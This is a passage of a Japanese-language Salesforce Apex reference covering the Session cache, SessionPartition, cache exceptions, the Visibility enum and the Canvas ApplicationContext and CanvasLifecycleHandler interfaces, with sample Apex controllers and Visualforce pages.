    private List<String> numbers =
        new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };

    // Constructor of the controller for the Visualforce page.
    public SessionCacheController() {
    }

    // Adds various values to the cache.
    // This method is called when the Visualforce page loads.
    public void init() {
        // All key values are not qualified by the namespace.partition
        // prefix because they use the default partition.

        // Add counter to the cache with initial value of 0
        // or increment it if it's already there.
        if (!Cache.Session.contains('counter')) {
            Cache.Session.put('counter', 0);
        } else {
            Cache.Session.put('counter', getCounter() + 1);
        }

        // Add the datetime value to the cache only if it's not already there.
    }
}
```

```
if (!Cache.Session.contains('datetime')) {
    DateTime dt = DateTime.now();
    Cache.Session.put('datetime', dt);
}

// Add the custom data to the cache only if it's not already there.
if (!Cache.Session.contains('data')) {
    Cache.Session.put('data', new MyData('Some custom value'));
}

// Add a list of number to the cache if not already there.
if (!Cache.Session.contains('list')) {
    Cache.Session.put('list', numbers);
}

// Add a string value to the cache if not already there.
if (!Cache.Session.contains('output')) {
    Cache.Session.put('output', 'Cached text value');
}
}

// Return counter from the cache.
public Integer getCounter() {
    return (Integer)Cache.Session.get('counter');
}

// Return datetime value from the cache.
public String getCachedDatetime() {
    DateTime dt = (DateTime)Cache.Session.get('datetime');
    return dt != null ? dt.format() : null;
}

// Return cached value whose type is the inner class MyData.
public String getCachedData() {
    MyData mydata = (MyData)Cache.Session.get('data');
    return mydata != null ? mydata.toString() : null;
}

// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (Cache.Session.contains('counter')) {
        Cache.Session.put('counter', getCounter() + 1);
    } else {
        Cache.Session.put('counter', 0);
    }
}

// Get the custom data value from the cache.
MyData d = (MyData)Cache.Session.get('data');
// Only if the data is already in the cache, update it.
```

```

        if (Cache.Session.contains('data')) {
            d.inc();
            Cache.Session.put('data', d);
        }

        return null;
    }

    // Method invoked by the Remove button on the Visualforce page.
    // Removes the datetime cached value from the session cache.
    public PageReference remove() {
        Cache.Session.remove('datetime');

        return null;
    }
}

```

これは、SessionCacheController クラスに対応する Visualforce ページです。

```

<apex:page controller="SessionCacheController" action="{!init}">

    <apex:outputPanel id="output">
        <br/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
        <br/>Output: <apex:outputText value="{!$Cache.Session.local.myPartition.output}"/>

        <br/>Repeat: <apex:repeat var="item"
value="{!$Cache.Session.local.myPartition.list}">
            <apex:outputText value="{!item}"/>&nbsp;   
        </apex:repeat>
        <br/>List size: <apex:outputText
value="{!$Cache.Session.local.myPartition.list.size}"/>
    </apex:outputPanel>

    <br/><br/>
    <apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
    </apex:form>

</apex:page>

```

これは [Rerender (再表示)] ボタンを 2 回クリックした後のページの出力です。このサンプルを実行する前に counter という名前のキーがすでにキャッシュにある場合は、カウンタ値が異なる可能性があります。

```

Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5

```

このセクションの内容:

### セッション定数

Time to Live (TTL) 値の設定時に使用可能な定数が `Session` クラスで提供されます。

### Session のメソッド

関連トピック:

### プラットフォームキャッシュ

## セッション定数

Time to Live (TTL) 値の設定時に使用可能な定数が `Session` クラスで提供されます。

定数	説明
<code>MAX_TTL_SECS</code>	キャッシュ値をセッションキャッシュに保持しておく最大時間 (秒数) を表します。

## Session のメソッド

`Session` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

### `contains(key)`

セッションキャッシュに指定したキーに対応するキャッシュ値が含まれる場合は `true` を返します。

### `get(key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。

### `get(cacheBuilder, key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

### `getAvgGetTime()`

セッションキャッシュからのキーの取得に要した平均時間 (ナノ秒) を返します。

### `getAvgValueSize()`

セッションキャッシュのキーの平均項目サイズ (バイト) を返します。

### `getCapacity()`

セッションキャッシュ容量の使用率を返します。

### `getKeys()`

セッションキャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーを返します。

### `getMaxGetTime()`

セッションキャッシュからのキーの取得に要した最大時間 (ナノ秒) を返します。

### `getMaxValueSize()`

セッションキャッシュのキーの最大項目サイズ (バイト) を返します。

`getMissRate()`

セッションキャッシュのミス率を返します。

`getName()`

デフォルトのキャッシュパーティションの名前を返します。

`getNumKeys()`

セッションキャッシュのキーの合計数を返します。

`getPartition(partitionName)`

セッションキャッシュから、指定したパーティション名に対応するパーティションを返します。

`isAvailable()`

セッションキャッシュが使用できる場合に `true` を返します。非同期 Apex や、非同期 Apex でコールされたコードなどで有効なセッションが存在しない場合には、セッションキャッシュを使用できません。たとえば、Apex 一括処理によって Apex トリガが実行された場合、このトリガは非同期コンテキストで実行されるためセッションキャッシュを使用できません。

`put(key, value)`

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。put メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

`put(key, value, visibility)`

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の表示を設定します。

`put(key, value, ttlSecs)`

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の有効期限を設定します。

`put(key, value, ttlSecs, visibility, immutable)`

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

`remove(key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。

`remove(cacheBuilder, key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、CacheBuilder インターフェースを実装するクラスの場合、このメソッドを使用します。

### **contains (key)**

セッションキャッシュに指定したキーに対応するキャッシュ値が含まれる場合は `true` を返します。

## 署名

```
public static Boolean contains(String key)
```

## パラメータ

`key`  
型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: `Boolean`

キャッシュエントリが見つかった場合は、`true`。それ以外の場合は、`false`。

### `get (key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。

## 署名

```
public static Object get (String key)
```

## パラメータ

`key`

型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: `Object`

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

## 使用方法

`Cache.Session.get ()` はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストすることをお勧めします。

```
// Get a cached value
Object obj = Cache.Session.get('nsl.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (DateTime)obj;
```

`Cache.Session.get ()` コールで参照されたキーが見つからない場合、`null` が返されます。

### `get (cacheBuilder, key)`

セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public static Object get (System.Type cacheBuilder, String key)
```

## パラメータ

*cacheBuilder*

型: [System.Type](#)

*CacheBuilder* インターフェースを実装する Apex クラス。

*key*

型: [String](#)

*cacheBuilder* パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: [Object](#)

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

## 使用方法

`Cache.Session.get(cacheBuilder, key)` はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストしてください。

```
return ((DateTime)Cache.Session.get(DateCache.class, 'datetime')).format();
```

### **getAvgGetTime()**

セッションキャッシュからのキーの取得に要した平均時間(ナノ秒)を返します。

## 署名

```
public static Long getAvgGetTime()
```

## 戻り値

型: [Long](#)

### **getAvgValueSize()**

セッションキャッシュのキーの平均項目サイズ(バイト)を返します。

## 署名

```
public static Long getAvgValueSize()
```

## 戻り値

型: [Long](#)

**getCapacity ()**

セッションキャッシュ容量の使用率を返します。

署名

```
public static Double getCapacity()
```

戻り値

型: [Double](#)

キャッシュの使用率をパーセント値で返します。

**getKeys ()**

セッションキャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーを返します。

署名

```
public static Set<String> getKeys()
```

戻り値

型: [Set<String>](#)

すべてのキャッシュキーのセット。

**getMaxGetTime ()**

セッションキャッシュからのキーの取得に要した最大時間(ナノ秒)を返します。

署名

```
public static Long getMaxGetTime()
```

戻り値

型: [Long](#)

**getMaxValueSize ()**

セッションキャッシュのキーの最大項目サイズ(バイト)を返します。

署名

```
public static Long getMaxValueSize()
```

戻り値

型: [Long](#)

**getMissRate ()**

セッションキャッシュのミス率を返します。

署名

```
public static Double getMissRate ()
```

戻り値

型: [Double](#)

**getName ()**

デフォルトのキャッシュパーティションの名前を返します。

署名

```
public String getName ()
```

戻り値

型: [String](#)

デフォルトのキャッシュパーティションの名前。

**getNumKeys ()**

セッションキャッシュのキーの合計数を返します。

署名

```
public static Long getNumKeys ()
```

戻り値

型: [Long](#)

**getPartition (partitionName)**

セッションキャッシュから、指定したパーティション名に対応するパーティションを返します。

署名

```
public static cache.SessionPartition getPartition (String partitionName)
```

パラメータ

*partitionName*

型: [String](#)

名前空間で修飾されたパーティション名 (`namespace.partition` など)。

## 戻り値

型: `Cache.SessionPartition`

## 例

セッションパーティションを取得したら、パーティションのキャッシュ値を追加および取得できます。

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
    String cachedTitle = (String)sessionPart.get('BookTitle');
}

// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());

// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```

## `isAvailable()`

セッションキャッシュが使用できる場合に `true` を返します。非同期 Apex や、非同期 Apex でコールされたコードなどで有効なセッションが存在しない場合には、セッションキャッシュを使用できません。たとえば、Apex 一括処理によって Apex トリガが実行された場合、このトリガは非同期コンテキストで実行されるためセッションキャッシュを使用できません。

## 署名

```
public static Boolean isAvailable()
```

## 戻り値

型: `Boolean`

セッションキャッシュを使用できる場合は、`true`。それ以外の場合は、`false`。

## `put(key, value)`

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。put メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

## 署名

```
public static void put(String key, Object value)
```

## パラメータ

*key*

型: [String](#)

キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

## 戻り値

型: [void](#)

**put(key, value, visibility)**

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の表示を設定します。

## 署名

```
public static void put(String key, Object value, Cache.Visibility visibility)
```

## パラメータ

*key*

型: [String](#)

キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*visibility*

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

## 戻り値

型: [void](#)

**put(key, value, ttlSecs)**

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の有効期限を設定します。

## 署名

```
public static void put(String key, Object value, Integer ttlSecs)
```

## パラメータ

*key*

型: [String](#)

キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*ttlSecs*

型: [Integer](#)

キャッシュ値をセッションキャッシュに保持しておく時間(秒数)。Salesforce セッションが期限切れにならない限り、キャッシュ値はキャッシュ内に保持されます。最大値は 28,800 秒 (8 時間) です。最小値は 300 秒 (5 分) です。

## 戻り値

型: [void](#)

```
put(key, value, ttlSecs, visibility, immutable)
```

特定のキー/値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

## 署名

```
public static void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)
```

## パラメータ

*key*

型: [String](#)

キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*ttlSecs*

型: [Integer](#)

キャッシュ値をセッションキャッシュに保持しておく時間(秒数)。Salesforceセッションが期限切れにならない限り、キャッシュ値はキャッシュ内に保持されます。最大値は 28,800 秒 (8 時間) です。最小値は 300 秒 (5 分) です。

*visibility*

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

*immutable*

型: [Boolean](#)

キャッシュ値を別の名前空間によって上書きできるか (`false`)、否か (`true`) を示します。

## 戻り値

型: `void`

### **remove (key)**

セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。

## 署名

```
public static Boolean remove(String key)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は `true`。それ以外の場合は、`false`。

### **remove (cacheBuilder, key)**

セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public static Boolean remove(System.Type cacheBuilder, String key)
```

## パラメータ

`cacheBuilder`

型: [System.Type](#)

`CacheBuilder` インターフェースを実装する Apex クラス。

`key`

型: [String](#)

`cacheBuilder` パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は `true`。それ以外の場合は、`false`。

## SessionPartition クラス

特定のパーティションのセッションキャッシュにあるキャッシュ値を管理するメソッドが含まれます。

## 名前空間

[Cache](#)

## 使用方法

このクラスは、[Cache.Partition](#) を拡張し、その非静的メソッドのすべてを継承します。キーを作成および検証するためのユーティリティメソッドはサポートされておらず、`Cache.Partition` 親クラスからのみコールできます。`Cache.Partition` メソッドの一覧は、「[Partition メソッド](#)」を参照してください。

セッションパーティションを取得するには、次のように `Cache.Session.getPartition` をコールし、完全修飾されたパーティション名を渡します。

```
Cache.SessionPartition sessionPartition =  
Cache.Session.getPartition('namespace.myPartition');
```

「[パーティションメソッドのキャッシュキー形式](#)」を参照してください。

## 例

このクラスは、サンプル Visualforce ページのコントローラです(後続のコードサンプルを参照)。このコントローラは、`Cache.SessionPartition` のメソッドを使用して特定のパーティションのキャッシュ値を管理する方法を示しています。コントローラは Visualforce ページからパーティション名、カウンタのキー名、およびカウンタの初期値を入力します。コントローラにはこれらの入力のデフォルト値が含まれています。Visualforce ページで [\[Render \(再表示\)\]](#) をクリックすると、`go()` メソッドが呼び出されてカウンタが 1 増加します。[\[Remove](#)

Key(キーを削除)をクリックすると、カウンタキーがキャッシュから削除されます。カウンタがキャッシュに再度追加されると、カウンタ値は初期値にリセットされます。

```
public class SessionPartitionController {

    // Name of a partition in the local namespace
    String partitionInput = 'local.myPartition';
    // Name of the key
    String counterKeyInput = 'counter';
    // Key initial value
    Integer counterInitValue = 0;
    // Session partition object
    Cache.SessionPartition sessionPartition;

    // Constructor of the controller for the Visualforce page.
    public SessionPartitionController() {
    }

    // Adds counter value to the cache.
    // This method is called when the Visualforce page loads.
    public void init() {
        // Create the partition instance based on the partition name
        sessionPartition = getPartition();

        // Add counter to the cache with an initial value
        // or increment it if it's already there.
        if (!sessionPartition.contains(counterKeyInput)) {
            sessionPartition.put(counterKeyInput, counterInitValue);
        } else {
            sessionPartition.put(counterKeyInput, getCounter() + 1);
        }
    }

    // Returns the session partition based on the partition name
    // given in the Visualforce page or the default value.
    private Cache.SessionPartition getPartition() {
        if (sessionPartition == null) {
            sessionPartition = Cache.Session.getPartition(partitionInput);
        }

        return sessionPartition;
    }

    // Return counter from the cache.
    public Integer getCounter() {
        return (Integer) getPartition().get(counterKeyInput);
    }

    // Invoked by the Submit button to save input values
    // supplied by the user.
    public PageReference save() {
        // Reset the initial key value in the cache
        getPartition().put(counterKeyInput, counterInitValue);
    }
}
```

```
        return null;
    }

    // Method invoked by the Rerender button on the Visualforce page.
    // Updates the values of various cached values.
    // Increases the values of counter and the MyData counter if those
    // cache values are still in the cache.
    public PageReference go() {
        // Get the partition object
        sessionPartition = getPartition();
        // Increase the cached counter value or set it to 0
        // if it's not cached.
        if (sessionPartition.contains(counterKeyInput)) {
            sessionPartition.put(counterKeyInput, getCounter() + 1);
        } else {
            sessionPartition.put(counterKeyInput, counterInitValue);
        }

        return null;
    }

    // Method invoked by the Remove button on the Visualforce page.
    // Removes the datetime cached value from the session cache.
    public PageReference remove() {
        getPartition().remove(counterKeyInput);

        return null;
    }

    // Get and set methods for accessing variables
    // that correspond to the input text fields on
    // the Visualforce page.
    public String getPartitionInput() {
        return partitionInput;
    }

    public String getCounterKeyInput() {
        return counterKeyInput;
    }

    public Integer getCounterInitValue() {
        return counterInitValue;
    }

    public void setPartitionInput(String partition) {
        this.partitionInput = partition;
    }

    public void setCounterKeyInput(String keyName) {
        this.counterKeyInput = keyName;
    }

    public void setCounterInitValue(Integer counterValue) {
        this.counterInitValue = counterValue;
    }
}
```

```

    }
}

```

これは、SessionPartitionController クラスに対応する Visualforce ページです。

```

<apex:page controller="SessionPartitionController" action="{!init}">

    <apex:form >
        <br/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>

        <br/>Counter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>Counter Initial Value: <apex:inputText value="{!counterInitValue}"/>
        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>

    <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
    </apex:outputPanel>

    <br/>
    <apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
    </apex:form>

</apex:page>

```

関連トピック:

[プラットフォームキャッシュ](#)

## Cache の例外

Cache 名前空間には、例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。『[Apex 開発者ガイド](#)』の「[Exception クラスおよび組み込み例外](#)」(ページ 3042)を参照してください。

Cache 名前空間には、次の例外があります。

例外	次の場合に発生
Cache.Session.SessionCacheException	セッションキャッシュの値を追加または取得中にエラーが発生した。
Cache.Session.SessionCacheNoSessionException	セッションキャッシュが使用できないときにキャッシュへのアクセスを試みた。
Cache.Org.OrgCacheException	存在しないか、無効な名前のパーティションへのアクセスを試みた。

例外	次の場合に発生
<code>Cache.InvalidParamException</code>	<p><code>Cache.Session</code> または <code>Cache.Org</code> メソッドに無効なパラメータ値が渡された。このエラーは次の場合に発生します。</p> <ul style="list-style-type: none"> <li>参照されたキーが <code>null</code> または空であるか、英数字以外である。</li> <li>参照された名前空間が <code>null</code> または空である。</li> <li>パーティション名が <code>null</code> または空であるか、英数字以外である。</li> <li>別の参照値が <code>null</code> である。</li> </ul>
<code>Cache.ItemSizeLimitExceededException</code>	<p>最大サイズ制限を超える項目を指定してキャッシュ <code>put</code> コールが行われた。このエラーを修復するには、項目を複数のより小さい項目に分割します。</p>
<code>Cache.PlatformCacheInvalidOperationException</code>	<p>許可されていないキャッシュの <code>put</code> または <code>remove</code> コールが行われた。たとえば、Visualforce コンストラクタ内で <code>put</code> または <code>remove</code> をコールする場合があります。</p>
<code>Cache.InvalidCacheBuilderException</code>	<p><code>get(CacheBuilder cb, String key)</code>、<code>remove(CacheBuilder cb, String key)</code>、または <code>validateCacheBuilder(CacheBuilder cb)</code> メソッドがコールされたが、<code>cb</code> パラメータは、<code>Cache.CacheBuilder</code> インターフェースを実装しないクラスである。</p>

## Visibility 列挙

`Cache.Session` または `Cache.Org` メソッドで `Cache.Visibility` 列挙を使用して、キャッシュ値が表示されるのが値の名前空間のみか、すべての名前空間かを示します。

### 列挙値

次に、`Cache.Visibility` 列挙の値を示します。

値	説明
ALL	<p>キャッシュ値は、任意の名前空間から実行される Apex コードで使用できます。これがデフォルトの状態です。</p>
NAMESPACE	<p>キャッシュ値は、同じ名前空間から実行される Apex コードで使用できます。</p>

値	説明
	キーに <code>Visibility.NAMESPACE</code> 属性がある場合、別の名前空間から開始された <code>get</code> メソッドは <code>null</code> を返します。

## Canvas 名前空間

Canvas 名前空間は、Salesforce のキャンバスアプリケーションのインターフェースとクラスを提供します。

Canvas 名前空間のインターフェースとクラスを次に示します。

このセクションの内容:

### [ApplicationContext インターフェース](#)

このインターフェースは、アプリケーションのバージョンや URL など、アプリケーションのコンテキスト情報を取得するために使用します。

### [CanvasLifecycleHandler インターフェース](#)

このインターフェースは、アプリケーションの表示フェーズの間、コンテキスト情報を制御し、カスタムの動作を追加するために実装します。

### [ContextTypeEnum 列挙](#)

キャンバスアプリケーションコンテキストデータから除外できるコンテキストデータを示します。

CanvasLifecycleHandler 実装の `excludeContextTypes()` メソッドで除外するコンテキスト種別を指定します。

### [EnvironmentContext インターフェース](#)

このインターフェースは、アプリケーションの表示場所や設定パラメータなど、環境のコンテキスト情報を取得するために使用します。

### [RenderContext インターフェース](#)

アプリケーションと環境のコンテキスト情報を取得するために使用されるラッパーインターフェースです。

### [Test クラス](#)

Canvas クラスの自動テスト用のメソッドが含まれます。

### [キャンバスの例外](#)

Canvas 名前空間には、例外クラスが含まれています。

## ApplicationContext インターフェース

このインターフェースは、アプリケーションのバージョンや URL など、アプリケーションのコンテキスト情報を取得するために使用します。

## 名前空間

[Canvas](#)

## 使用方法

`ApplicationContext` インターフェースには、表示されているキャンバスアプリケーションに関するアプリケーション情報を取得するメソッドがあります。大部分のメソッドは参照のみです。このインターフェースでは、実装を作成する必要はありません。Salesforce で提供されるデフォルトの実装を使用します。

このセクションの内容:

[ApplicationContext のメソッド](#)

## ApplicationContext のメソッド

`ApplicationContext` のメソッドは次のとおりです。

このセクションの内容:

[getCanvasUrl\(\)](#)

キャンバスアプリケーションの完全修飾 URL を取得します。

[getDeveloperName\(\)](#)

キャンバスアプリケーションの内部 API 名を取得します。

[getName\(\)](#)

キャンバスアプリケーションの名前を取得します。

[getNamespace\(\)](#)

キャンバスアプリケーションの名前空間プレフィックスを取得します。

[getVersion\(\)](#)

キャンバスアプリケーションの現在のバージョンを取得します。

[setCanvasUrlPath\(newPath\)](#)

現在の要求の間、キャンバスアプリケーションの URL を上書きします。

**`getCanvasUrl ()`**

キャンバスアプリケーションの完全修飾 URL を取得します。

署名

```
public String getCanvasUrl ()
```

戻り値

型: `String`

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの URL (`http://instance.salesforce.com:8080/canvas_app_path/canvas_app.jsp` など) を取得します。

**getDeveloperName ()**

キャンバスアプリケーションの内部 API 名を取得します。

署名

```
public String getDeveloperName ()
```

戻り値

型: [String](#)

使用方法

このメソッドを使用して、キャンバスアプリケーションの API 名を取得します。接続アプリケーションを作成してキャンバスアプリケーションを公開するときは、[API 参照名] 項目にこの値を指定します。

**getName ()**

キャンバスアプリケーションの名前を取得します。

署名

```
public String getName ()
```

戻り値

型: [String](#)

使用方法

このメソッドを使用して、キャンバスアプリケーションの名前を取得します。

**getNamespace ()**

キャンバスアプリケーションの名前空間プレフィックスを取得します。

署名

```
public String getNamespace ()
```

戻り値

型: [String](#)

使用方法

このメソッドを使用して、キャンバスアプリケーションと関連付けられた Salesforce 名前空間プレフィックスを取得します。

**getVersion()**

キャンバスアプリケーションの現在のバージョンを取得します。

## 署名

```
public String getVersion()
```

## 戻り値

型: [String](#)

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの現在のバージョンを取得します。組織のキャンバスアプリケーションを更新および再公開すると、この値が変化します。Developer Edition 組織の場合、このメソッドを使用すると、常に最新バージョンが返されます。

**setCanvasUrlPath(newPath)**

現在の要求の間、キャンバスアプリケーションの URL を上書きします。

## 署名

```
public void setCanvasUrlPath(String newPath)
```

## パラメータ

*newPath*

型: [String](#)

キャンバスアプリケーションの URL を上書きするために使用する必要がある URL (ドメインは含まない)。

## 戻り値

型: [Void](#)

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの URL パスおよびクエリ文字列を上書きします。指定された URL 文字列は元のキャンバス URL ドメインに追加されるため、完全修飾 URL は指定しないでください。

たとえば、現在のキャンバスアプリケーション URL が `https://myserver.com:6000/myAppPath` の場合、`setCanvasUrlPath('/alternatePath/args?arg1=1&arg2=2')` をコールすると、調整されたキャンバスアプリケーション URL は `https://myserver.com:6000/alternatePath/args?arg1=1&arg2=2` になります。

指定されたパスが不正な形式の URL、または 2,048 文字を超える URL になる場合、`System.CanvasException` が発生します。

このメソッドでは、現在の要求のキャンバスアプリケーションURLが上書きされますが、UIでSalesforceキャンバスアプリケーションを設定するときのようにキャンバスアプリケーションURLが永続的に変更されるわけではありません。

## CanvasLifecycleHandler インターフェース

このインターフェースは、アプリケーションの表示フェーズの間、コンテキスト情報を制御し、カスタムの動作を追加するために実装します。

### 名前空間

[Canvas](#)

### 使用方法

このインターフェースを使用して、`excludeContextTypes()` メソッドを実装してアプリケーションに提供するキャンバスコンテキスト情報を指定します。`onRender()` メソッドを実装してアプリケーションが表示される場合、このインターフェースを使用してカスタムコードをコールします。

このインターフェースを実装する場合、`excludeContextTypes()` および `onRender()` を実装する必要があります。

### 実装例

次の例では、組織のコンテキスト情報を除外するように指定し、アプリケーションの表示時にデバッグメッセージを出力する `CanvasLifecycleHandler` の単純な実装を示します。

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler{
    public Set<Canvas.ContextTypeEnum> excludeContextTypes() {
        Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum>();
        excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);
        return excluded;
    }

    public void onRender(Canvas.RenderContext renderContext){
        System.debug('Canvas lifecycle called.');
```

このセクションの内容:

[CanvasLifecycleHandler のメソッド](#)

## CanvasLifecycleHandler のメソッド

`CanvasLifecycleHandler` のメソッドは次のとおりです。

このセクションの内容:

[excludeContextTypes\(\)](#)

アプリケーションで不要な場合、CanvasRequest コンテキストの部分を実装から除外します。

[onRender\(renderContext\)](#)

キャンバスアプリケーションの表示時に呼び出されます。アプリケーション表示フェーズの間、キャンバスアプリケーションおよび環境のコンテキスト情報を設定および取得する機能を提供します。

### **excludeContextTypes ()**

アプリケーションで不要な場合、CanvasRequest コンテキストの部分を実装から除外します。

### 署名

```
public Set<Canvas.ContextTypeEnum> excludeContextTypes ()
```

### 戻り値

型: [Set<Canvas.ContextTypeEnum>](#)

このメソッドでは、`null` または 0 個以上の `ContextTypeEnum` 値が返されます。デフォルトでは、`null` が返されると、すべての属性が有効になります。設定できる `ContextTypeEnum` 値は、次のとおりです。

- `Canvas.ContextTypeEnum.ORGANIZATION`
- `Canvas.ContextTypeEnum.RECORD_DETAIL`
- `Canvas.ContextTypeEnum.USER`

これらの値についての詳細は、「[ContextTypeEnum](#)」(ページ 958)を参照してください。

### 使用方法

このメソッドを実装して、キャンバスアプリケーションのコンテキストで無効にする属性を指定します。`disabled` 属性により、関連するキャンバスコンテキスト情報が `null` に設定されます。

属性を無効にすると、署名付き要求およびキャンバスコンテキストのサイズが減少するため、パフォーマンスが高められます。また、Salesforce で `disabled` 属性を取得する必要がなくなり、パフォーマンスが大幅に向上します。

CanvasRequest で提供される Context オブジェクトのコンテキスト情報についての詳細は、『[Canvas 開発者ガイド](#)』を参照してください。

### 例

この実装例では、キャンバスコンテキストで組織情報が無効になるように指定します。

```
public Set<Canvas.ContextTypeEnum> excludeContextTypes () {  
    Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum> ();  
    excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);  
    return excluded;  
}
```

### onRender (renderContext)

キャンバスアプリケーションの表示時に呼び出されます。アプリケーション表示フェーズの間、キャンバスアプリケーションおよび環境のコンテキスト情報を設定および取得する機能を提供します。

### 署名

```
public void onRender(Canvas.RenderContext renderContext)
```

### パラメータ

*renderContext*  
型: [Canvas.RenderContext](#)

### 戻り値

型: Void

### 使用方法

実装すると、キャンバスアプリケーションが表示されるたびにこのメソッドがコールされます。この実装では、指定された `Canvas.RenderContext` を使用して、コンテキスト情報を設定および取得できます。

このメソッドは、クライアントが署名付き要求またはコンテキスト情報を取得するたびにコールされます。署名付き要求認証についての詳細は、『[Canvas 開発者ガイド](#)』を参照してください。

### 例

この実装例では、キャンバスアプリケーションの表示時に「Canvas lifecycle called.」をデバッグログに出力します。

```
public void onRender(Canvas.RenderContext renderContext) {  
    System.debug('Canvas lifecycle called.');
```

## ContextTypeEnum 列挙

キャンバスアプリケーションコンテキストデータから除外できるコンテキストデータを示します。

`CanvasLifecycleHandler` 実装の `excludeContextTypes()` メソッドで除外するコンテキスト種別を指定します。

## 名前空間

